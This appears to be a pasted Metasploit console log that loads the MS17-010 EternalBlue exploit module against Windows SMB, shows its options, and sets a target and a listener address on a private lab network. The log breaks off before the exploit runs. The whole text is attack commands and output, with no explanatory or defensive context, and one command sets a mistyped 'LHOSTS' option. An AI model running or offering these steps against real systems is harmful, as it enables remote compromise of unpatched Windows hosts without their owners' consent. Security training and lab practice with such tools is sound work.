 msf > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.59.129
RHOSTS => 192.168.59.129
msf exploit(windows/smb/ms17_010_eternalblue) > set LHOSTS 192.168.59.128
LHOSTS => 192.168.59.128